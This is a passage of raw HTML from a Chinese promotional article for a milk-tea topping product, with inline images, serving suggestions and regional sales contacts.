max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;"><img src="/images/upfile/20190308/15520106424481397.png" title="图层 2.png" alt="图层 2.png" width="106" height="134" style="width: 106px; height: 134px;"/>&nbsp; &nbsp; &nbsp;<img src="/images/upfile/20190308/15520106173581617.jpg" title="QQ截图20190308100244.jpg" alt="QQ截图20190308100244.jpg" width="111" height="132" style="width: 111px; height: 132px;"/></span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 20px; letter-spacing: 0.544px;">有解冻&nbsp; &nbsp; vs&nbsp; &nbsp; &nbsp;没解冻</span><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">&nbsp;你分得出来吗？<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsbYFlBodu45nwF6FszrtRyGlNtiaicfNXOVv5sCNMWibv56PcognrvTaQw/640?wx_fmt=png" data-type="png" data-w="28" _width="28px" src="http://www.smtfba.com/images/upfile/20190308/15520103284728178.png" crossorigin="anonymous" data-fail="0" title="QQ图片20190304173420.png" alt="QQ图片20190304173420.png" style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; white-space: normal; margin: 0px; padding: 0px; max-width: 100%; height: auto !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 28px !important; visibility: visible !important;"/><img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsbYFlBodu45nwF6FszrtRyGlNtiaicfNXOVv5sCNMWibv56PcognrvTaQw/640?wx_fmt=png" data-type="png" data-w="28" _width="28px" src="http://www.smtfba.com/images/upfile/20190308/15520103284728178.png" crossorigin="anonymous" data-fail="0" title="QQ图片20190304173420.png" alt="QQ图片20190304173420.png" style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; white-space: normal; margin: 0px; padding: 0px; max-width: 100%; height: auto !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 28px !important; visibility: visible !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">分不出来吗？<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsvupLFzCCeB6wPu6zm5GibxZFVrLia9qToYUcNyIJc9hbUsaQK9XEJzJA/640?wx_fmt=png" data-type="png" data-w="28" _width="28px" src="/images/upfile/20190308/15520103469447355.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 28px !important; visibility: visible !important;" title="QQ图片20190304175813.png" alt="QQ图片20190304175813.png"/>来我们展厅</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="1" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9YaibQdSDHAZqLibhKzR8THWsYIXbic88FFpiaJyDQeib2TjjIFpCbCNHhia64mPvKcwwvulkMT2UXN5dzg/640?wx_fmt=png" data-type="png" data-w="28" _width="28px" src="/images/upfile/20190308/15520103552486966.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 28px !important; visibility: visible !important;" title="QQ图片20190304175835.png" alt="QQ图片20190304175835.png"/>包您学会一眼识别</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 172, 213);">这么一款好吃又健康的产品它有什么运用呢？？</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="0.47052280311457173" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHumibymQJ751cAdUnbcicBWIicUNov17KVHCZUbXWNjYibyl8eRw2icpkoNF2Q/640?wx_fmt=png" data-type="png" data-w="899" _width="677px" src="/images/upfile/20190308/15520104425491728.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 677px !important; visibility: visible !important;" title="1111111111111.png" alt="1111111111111.png"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">奶茶好搭档</strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">可与奶茶、水果茶、蛋糕烘培、布丁、烧仙草等搭配。<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-copyright="0" data-ratio="1.2732342007434945" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHumY9uWYI3vwfQ0VpCz9l9UGZRckaxNnEZ7tCLiaQqf2hhayEtNBKzomSw/640?wx_fmt=png" data-type="png" data-w="538" _width="64px" src="/images/upfile/20190308/15520104606766691.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 64px !important; visibility: visible !important;" title="QQ截图20190305151028.png" alt="QQ截图20190305151028.png"/><img class="" data-copyright="0" data-ratio="1.4077380952380953" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHumc3By7ojibbgsB74ah0nBflIdlSibCumAnVZc05xicwP4UJ4E3LiamKDaag/640?wx_fmt=png" data-type="png" data-w="336" _width="57px" src="/images/upfile/20190308/15520104748312468.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 57px !important; visibility: visible !important;" title="QQ截图20190305151341.png" alt="QQ截图20190305151341.png"/><img class="" data-copyright="0" data-ratio="1.4432624113475176" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHumrBxXdia7rrtp1JcwZO6u2IqIPBlYNXLKy24KvB72kluKVEMwyjyUrhA/640?wx_fmt=png" data-type="png" data-w="282" _width="57px" src="/images/upfile/20190308/15520107492936307.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: justify; width: 57px !important; visibility: visible !important;" title="QQ截图20190305151413.png" alt="QQ截图20190305151413.png"/><img class="" data-copyright="0" data-ratio="1.366412213740458" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHum3DypvkmDY526guDXKXcIloibsAdnFAM67hG4ickmXdmPL8xNAuzRBxyQ/640?wx_fmt=png" data-type="png" data-w="262" _width="59px" src="/images/upfile/20190308/15520107592102170.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: justify; width: 59px !important; visibility: visible !important;" title="QQ截图20190305151429.png" alt="QQ截图20190305151429.png"/><img class="" data-copyright="0" data-ratio="1.3667953667953667" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHumAeDLPeCrUtmSDbfEqkbWt7lSDBgRUHL4737iaSgGq39thWk0bn5OgfA/640?wx_fmt=png" data-type="png" data-w="259" _width="60px" src="/images/upfile/20190308/15520107671179319.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: justify; width: 60px !important; visibility: visible !important;" title="QQ截图20190305151443.png" alt="QQ截图20190305151443.png"/><img class="" data-copyright="0" data-ratio="0.9837837837837838" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/iatsVsFPCL9bLRP2uQnia2pkjFCOW9MHumHgRl1709nd8FqIzbNNsJhQD2OcEWxliaINEvlNZDm89qegxcmSfov0A/640?wx_fmt=png" data-type="png" data-w="185" _width="86px" src="/images/upfile/20190308/15520107772276853.png" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 86px !important; visibility: visible !important;" title="QQ截图20190305151807.png" alt="QQ截图20190305151807.png"/><img src="/images/upfile/20190308/15520108632777692.jpg" title="QQ截图20190308100736.jpg" alt="QQ截图20190308100736.jpg" width="95" height="82" style="width: 95px; height: 82px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.11650485436893204" data-type="gif" data-w="206" data-src="https://mmbiz.qpic.cn/mmbiz_gif/Ljib4So7yuWhicFk0MtKq3GTWJ6iaF7kGuNOeyEZM5BENv8Qk8Vdtq5NpP6Up6Gj1Nic0UqnDickQxShVXic45OSictgQ/640?wx_fmt=gif" _width="206px" src="https://mmbiz.qpic.cn/mmbiz_gif/Ljib4So7yuWhicFk0MtKq3GTWJ6iaF7kGuNOeyEZM5BENv8Qk8Vdtq5NpP6Up6Gj1Nic0UqnDickQxShVXic45OSictgQ/640?wx_fmt=gif&tp=webp&wxfrom=5&wx_lazy=1" data-order="0" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important; width: 206px !important;"/></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 19px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">更多资讯欢迎联系我们</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px; letter-spacing: 0.544px;">龙岩公司陈经理：18906079903</span><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;">三明公司林经理：18065791916</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;">南昌公司马经理：17370883383</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;">赣州公司易经理：18907076212</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;">厦门公司丁经理：18106932296</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 20px;">广州公司吴经理：13352806708</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin: 0px 16px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; line-height: 25.6px; background-color: rgb(254, 254, 254); text-align: right; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 14px; color: rgb(63, 63, 63);"><strong data-brushtype="text" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 31px;">你花了&nbsp;</strong></span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px; color: rgb(63, 63, 63); line-height: 31px;">&nbsp;<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-image: url(&quot;https://mmbiz.qpic.cn/mmbiz_gif/FB9ibbGKKobjZicyISSWbZdiavYPOuibaoKwmUtIorHG4wsCjkXJOE7as96GXUenaerov4ONrLSsamXKibwORSp0z2g/640?wx_fmt=gif&quot;); width: 16px; height: 36px; display: inline-block;"></span>&nbsp;<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-image: url(&quot;https://mmbiz.qpic.cn/mmbiz_gif/FB9ibbGKKobjZicyISSWbZdiavYPOuibaoKwXBlD4pIaXgZp3PSribaYnhcPYR2qduibaPgjBe5rDOqHBEXPXGtlYcEA/640?wx_fmt=gif&quot;); width: 16px; height: 36px; display: inline-block;"></span>·<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-image: url(&quot;https://mmbiz.qpic.cn/mmbiz_gif/FB9ibbGKKobjZicyISSWbZdiavYPOuibaoKwfXCk1W7kicr3UapZoODlFjTQ0KGGO12ErqyiaaxePqHakf2fhKXD3RLg/640?wx_fmt=gif&quot;); width: 16px; height: 36px; display: inline-block;"></span>&nbsp;<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-image: url(&quot;https://mmbiz.qpic.cn/mmbiz_gif/FB9ibbGKKobjZicyISSWbZdiavYPOuibaoKwfGMibmlp12zP9XibsmnrcIErCKLyKuQTICQGPHZuwdlfiad3KCicgwORiag/640?wx_fmt=gif&quot;); width: 16px; height: 36px; display: inline-block;"></span><span data-brushtype="text" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 14px;">&nbsp;来阅读</span></strong></p><p style="margin: 0px 16px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; line-height: 25.6px; background-color: rgb(254, 254, 254); text-align: right; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(63, 63, 63); line-height: 31px;">点个&nbsp;</strong></span><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px; color: rgb(255, 79, 121);"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(63, 63, 63); line-height: 31px;"><img class="__bg_gif" data-ratio="1" data-w="19" width="auto" data-src="https://mmbiz.qpic.cn/mmbiz_gif/s3qOk8ozxicel9ZvZzk8J9mk35qAtsgtuh26XzZISm4odTzpU9M8mRicAqzRgYJpOyniaT4hD0MYJibGYGiaCuvOICw/640?" _width="auto" src="https://mmbiz.qpic.cn/mmbiz_gif/s3qOk8ozxicel9ZvZzk8J9mk35qAtsgtuh26XzZISm4odTzpU9M8mRicAqzRgYJpOyniaT4hD0MYJibGYGiaCuvOICw/640?tp=webp&wxfrom=5&wx_lazy=1" data-order="1" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center; visibility: visible !important; width: auto !important;"/>&nbsp;再走吧~</strong></span></p><p><br/></p></div><div class='artictitle_3'>上一篇：<a 